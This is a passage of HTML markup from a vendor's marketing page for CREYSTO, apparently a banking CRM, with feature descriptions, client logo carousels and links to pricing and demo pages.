    </div>

</div>
		<div id="header-area-space"></div>
		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            
	<form role="search" method="get" class="search-form" action="https://creysto.com/">
		<div class="row custom-search-input">
			<div class="input-group col-md-12">
			<input type="text" class="search-query form-control" placeholder="Search here ..." value="" name="s" />
				<span class="input-group-btn">
					<button class="btn" type="submit">
						<i class="fa fa-search" aria-hidden="true"></i>
					</button>
				</span>
			</div>
		</div>
	</form>
	        </div>
		<div id="content" class="site-content">	
			<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-12 col-12">
				<main id="main" class="site-main">
										
						
<article id="post-6640" class="post-6640 page type-page status-publish hentry">
    	
	<div class="entry-content">
        		<div data-elementor-type="wp-page" data-elementor-id="6640" class="elementor elementor-6640">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9befb8c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9befb8c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-739bb6f" data-id="739bb6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-935a697 elementor-widget elementor-widget-heading" data-id="935a697" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Harness the Cutting-Edge Capabilities of CREYSTO Banking CRM to Amplify and Optimize Your Banking Operations</h1>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c717b22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c717b22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d388fae" data-id="d388fae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2140167 elementor-widget elementor-widget-text-editor" data-id="2140167" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="WdYUQQ text-decoration-none text-strikethrough-none">Streamline your Banking Operations and Customer Management to unleash your Customer Satisfaction and Sales Potential.</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9256cae elementor-align-left elementor-widget elementor-widget-button" data-id="9256cae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://creysto.com/book-demo">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Talk to Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2178be6" data-id="2178be6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-447a134 elementor-widget elementor-widget-image" data-id="447a134" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1000" height="1004" src="https://creysto.com/wp-content/uploads/2023/06/website-building-of-shopping-sale.gif" class="attachment-full size-full wp-image-6656" alt="banking crm" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82e5783 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82e5783" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1432ffa" data-id="1432ffa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c4be73 down elementor-widget elementor-widget-rt-info-box" data-id="0c4be73" data-element_type="widget" data-widget_type="rt-info-box.default">
				<div class="elementor-widget-container">
			<div class="no-animation">
	<div class="translate-bottom-75 opacity-animation transition-150 transition-delay-100">
		<div class="info-box-default info-box-style6">
			<div class="rtin-item rtin-image">
				<div class="rtin-media">
					<div class="rtin-icon">			
								            
							<img decoding="async" loading="lazy" width="150" height="150" src="https://creysto.com/wp-content/uploads/2023/06/105491-bytebrationtech.gif" class="attachment-thumbnail size-thumbnail wp-image-6604" alt="Integrity" />  
											</div>
				</div>
				<div class="rtin-content">
										<h3 class="rtin-title">Customer Rating</h3>
														</div>
			</div>
		</div>
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-a288ce2 elementor-star-rating--align-center elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="a288ce2" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" title="5/5" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i> <span itemprop="ratingValue" class="elementor-screen-only">5/5</span></div>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fac0e9c" data-id="fac0e9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90a25cc down elementor-widget elementor-widget-rt-info-box" data-id="90a25cc" data-element_type="widget" data-widget_type="rt-info-box.default">
				<div class="elementor-widget-container">
			<div class="no-animation">
	<div class="translate-bottom-75 opacity-animation transition-150 transition-delay-100">
		<div class="info-box-default info-box-style6">
			<div class="rtin-item rtin-image">
				<div class="rtin-media">
					<div class="rtin-icon">			
								            
							<img decoding="async" loading="lazy" width="150" height="150" src="https://creysto.com/wp-content/uploads/2023/06/22624-lead-agent-webconference-integrations.gif" class="attachment-thumbnail size-thumbnail wp-image-6605" alt="Innovation" />  
											</div>
				</div>
				<div class="rtin-content">
										<h3 class="rtin-title">Downloads</h3>
										<div class="rtin-text"><p>20+</p></div>
														</div>
			</div>
		</div>
	</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37bc18b" data-id="37bc18b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bdbd619 down elementor-widget elementor-widget-rt-info-box" data-id="bdbd619" data-element_type="widget" data-widget_type="rt-info-box.default">
				<div class="elementor-widget-container">
			<div class="no-animation">
	<div class="translate-bottom-75 opacity-animation transition-150 transition-delay-100">
		<div class="info-box-default info-box-style6">
			<div class="rtin-item rtin-image">
				<div class="rtin-media">
					<div class="rtin-icon">			
								            
							<img decoding="async" loading="lazy" width="150" height="111" src="https://creysto.com/wp-content/uploads/2023/06/143474-artificial-intelligence-digital-technology.gif" class="attachment-thumbnail size-thumbnail wp-image-6606" alt="Intelligance" />  
											</div>
				</div>
				<div class="rtin-content">
										<h3 class="rtin-title">Customers</h3>
										<div class="rtin-text"><p>15+</p></div>
														</div>
			</div>
		</div>
	</div>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ce96240 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce96240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78d09f2" data-id="78d09f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e924091 elementor-widget elementor-widget-heading" data-id="e924091" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Trusted By Many Customers</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f85478 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f85478" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cc779a" data-id="5cc779a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a76485 elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="5a76485" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay_speed&quot;:2000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://creysto.com/wp-content/uploads/2022/12/thumb.png" alt="debt recovery platform" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://creysto.com/wp-content/uploads/2022/11/ch.png" alt="debt collection crm" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://creysto.com/wp-content/uploads/2022/11/avea.png" alt="debt collection platform" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://creysto.com/wp-content/uploads/2022/11/trans.png" alt="crm debt collection" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://creysto.com/wp-content/uploads/2022/11/sk.png" alt="crm collection agency" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://creysto.com/wp-content/uploads/2022/11/neev.png" alt="debt collection management software" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://creysto.com/wp-content/uploads/2022/11/mazuna.png" alt="payment collection software" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://creysto.com/wp-content/uploads/2022/11/india.png" alt="debt collection management software" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://creysto.com/wp-content/uploads/2022/11/hobby.png" alt="payment collection software" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://creysto.com/wp-content/uploads/2022/11/fundmart.png" alt="payment collection software" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://creysto.com/wp-content/uploads/2022/11/evorica.png" alt="debt collection management software" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://creysto.com/wp-content/uploads/2022/11/cred-e1682587659781.png" alt="payment collection software" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://creysto.com/wp-content/uploads/2022/11/cov.png" alt="debt collection management software" /></figure></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-303a1f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="303a1f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9723141" data-id="9723141" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0a27955 elementor-widget elementor-widget-heading" data-id="0a27955" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Transforming Banking for the Future</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c8bf92a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c8bf92a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-233e67c" data-id="233e67c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8ed0b62 elementor-widget elementor-widget-image" data-id="8ed0b62" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="1000" height="1004" src="https://creysto.com/wp-content/uploads/2023/06/web-design-layout.gif" class="attachment-large size-large wp-image-6658" alt="crm in financial services" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d721787" data-id="d721787" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3fb3540 elementor-widget elementor-widget-text-editor" data-id="3fb3540" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="WdYUQQ text-decoration-none text-strikethrough-none">Revolutionize your banking operations with our Banking CRM solution CREYSTO. Streamline customer management, boost sales effectiveness, and drive growth. Experience the power of seamless integration, actionable insights, and exceptional customer service.</span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ab8d98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ab8d98" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-042d67f" data-id="042d67f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c1dbdf9 elementor-align-center elementor-widget elementor-widget-button" data-id="c1dbdf9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://creysto.com/creysto-sales">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-plus"></i>			</span>
						<span class="elementor-button-text">Product Description</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55d6f3b" data-id="55d6f3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29db50b elementor-align-center elementor-widget elementor-widget-button" data-id="29db50b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://creysto.com/sales-crm-pricing">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-plus"></i>			</span>
						<span class="elementor-button-text">Features</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-caa2613" data-id="caa2613" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b38e9b0 elementor-align-center elementor-widget elementor-widget-button" data-id="b38e9b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://creysto.com/sales-crm-pricing">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-plus"></i>			</span>
						<span class="elementor-button-text">Pricing</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e325750 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e325750" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67d7294" data-id="67d7294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-80ab360 elementor-widget elementor-widget-heading" data-id="80ab360" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How Can CREYSTO Benefit You?</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d30f3c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d30f3c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caa11d3" data-id="caa11d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-318a7a6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="318a7a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">CUSTOMER INFORMATION MANAGEMENT</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">ENHANCED CUSTOMER SERVICE</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">SALES AND LEAD MANAGEMENT</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">BETTER CROSS-SELL AND UPSELL OPPURTUNITIES</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">TASK AND WORKFLOW MANAGEMENT</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">BETTER REPORTING AND ANALYTICS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">ALL IN ONE COMMUNICATION SUITE</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">IMPROVED SECURITY</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fc104fc" data-id="fc104fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48d15a7 elementor-widget elementor-widget-image" data-id="48d15a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="768" height="668" src="https://creysto.com/wp-content/uploads/2023/06/Banking-CRM-Page.png" class="attachment-large size-large wp-image-6676" alt="best crm for banks" srcset="https://creysto.com/wp-content/uploads/2023/06/Banking-CRM-Page.png 768w, https://creysto.com/wp-content/uploads/2023/06/Banking-CRM-Page-300x261.png 300w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60c8a2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60c8a2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f0641f8" data-id="f0641f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a80e1d elementor-widget elementor-widget-heading" data-id="7a80e1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Features: Smarter Automation that Makes Your Job Easy!</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05c87f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05c87f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a8a4e5a" data-id="a8a4e5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-316fef8 elementor-widget elementor-widget-text-editor" data-id="316fef8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="WdYUQQ text-decoration-none text-strikethrough-none">Efficient Workflow Optimization</span><span class="WdYUQQ text-decoration-none text-strikethrough-none">: </span><span class="WdYUQQ text-decoration-none text-strikethrough-none">CREYSTO can streamline your daily tasks and workflows. It allows you to set reminders, schedule appointments, and assign tasks to yourself or your team members. This helps in managing your work efficiently and ensures that important activities are not overlooked.</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2a9f9b0" data-id="2a9f9b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3479756 elementor-widget elementor-widget-image" data-id="3479756" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="1000" height="1004" src="https://creysto.com/wp-content/uploads/2023/06/web-design-data.gif" class="attachment-large size-large wp-image-6661" alt="bank crm systems" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ac3123 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ac3123" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24039a9" data-id="24039a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-26f9269 elementor-widget elementor-widget-image" data-id="26f9269" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="1000" height="1004" src="https://creysto.com/wp-content/uploads/2023/06/website-design.gif" class="attachment-large size-large wp-image-6662" alt="best crm software for banks" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27d50ec" data-id="27d50ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a0b84a elementor-widget elementor-widget-text-editor" data-id="4a0b84a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="WdYUQQ text-decoration-none text-strikethrough-none">Customer Information Management:</span> <span class="WdYUQQ text-decoration-none text-strikethrough-none">CREYSTO allows you to store and manage customer information in a centralized database. It provides a holistic view of customer details, including their contact information, account history, transactional data, and any previous interactions with the bank. This comprehensive customer profile helps you understand your customers better and provide personalized services.</span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8209dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8209dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8cf7043" data-id="8cf7043" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-413f2f9 elementor-widget elementor-widget-text-editor" data-id="413f2f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="WdYUQQ text-decoration-none text-strikethrough-none">Efficient Sales and Leads Management</span><span class="WdYUQQ text-decoration-none text-strikethrough-none">: </span><span class="WdYUQQ text-decoration-none text-strikethrough-none">CREYSTO can assist you in managing leads and tracking sales opportunities. It enables you to record and track customer inquiries, identify potential sales prospects, and manage follow-ups. By organizing and prioritizing your leads, you can optimize your sales process and improve conversion rates.</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-958e59b" data-id="958e59b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0511a6d elementor-widget elementor-widget-image" data-id="0511a6d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="1000" height="1004" src="https://creysto.com/wp-content/uploads/2023/06/web-design-data.gif" class="attachment-large size-large wp-image-6661" alt="bank crm systems" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d136aa9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d136aa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6af2327" data-id="6af2327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e137c4 elementor-widget elementor-widget-image" data-id="2e137c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="1000" height="1004" src="https://creysto.com/wp-content/uploads/2023/06/designer-building-website.gif" class="attachment-large size-large wp-image-6660" alt="best crm software for banks" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3518f31" data-id="3518f31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62fbc2e elementor-widget elementor-widget-text-editor" data-id="62fbc2e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="WdYUQQ text-decoration-none text-strikethrough-none">Improved Cross-Selling and Upselling:</span> <span class="WdYUQQ text-decoration-none text-strikethrough-none">CREYSTO can analyze customer data and identify cross-selling and upselling opportunities. By understanding customer preferences and transactional patterns, it can suggest relevant products or services to customers. This helps in increasing revenue generation by promoting additional products to existing customers.</span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b305a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b305a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3af31b0" data-id="3af31b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73d3aca elementor-widget elementor-widget-text-editor" data-id="73d3aca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="WdYUQQ text-decoration-none text-strikethrough-none">Better Reporting and Analytics</span><span class="WdYUQQ text-decoration-none text-strikethrough-none">: </span><span class="WdYUQQ text-decoration-none text-strikethrough-none">CREYSTO provides comprehensive reporting and analytics capabilities. You can generate reports on various parameters such as customer demographics, product performance, sales pipelines, and customer satisfaction levels. These insights help you make data-driven decisions, identify trends, and devise strategies for improved performance., and customer satisfaction levels. These insights help you make data-driven decisions, identify trends, and devise strategies for improved performance.</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a397eac" data-id="a397eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19ecb52 elementor-widget elementor-widget-image" data-id="19ecb52" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="1000" height="1004" src="https://creysto.com/wp-content/uploads/2023/06/web-content-design.gif" class="attachment-large size-large wp-image-6659" alt="best crm software for banks" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b3db847 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b3db847" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4cf8b00" data-id="4cf8b00" data-element_type="column">
